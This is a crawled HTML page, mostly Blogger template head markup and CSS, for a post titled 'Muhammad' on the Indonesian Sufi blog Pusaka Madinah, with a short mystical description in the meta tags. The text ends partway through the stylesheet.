_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB9iVi95OC0g7ccfOHndaMpnz1UQLr6Q_8_qIs_p8lZ14WDU_j93usYdRRl_lifDiF9JC6YT0bmPhzutwB77kTFMFyQhA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/muhammad.html
body_size: 56418
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/muhammad.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s72-c/muhammad-pbuh-.jpg' rel='image_src'/>
<meta content='Aku adakan dunia-akhirat karena Muhammad.
Aku adakan Muhammad karena Aku.



Muhammad itu namanya,
Nur atau Mur itu badannya.
Nawi itu satunya dengan Ilahi, barulah dia Nur Ilahi.' name='description'/>
<title>Muhammad ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
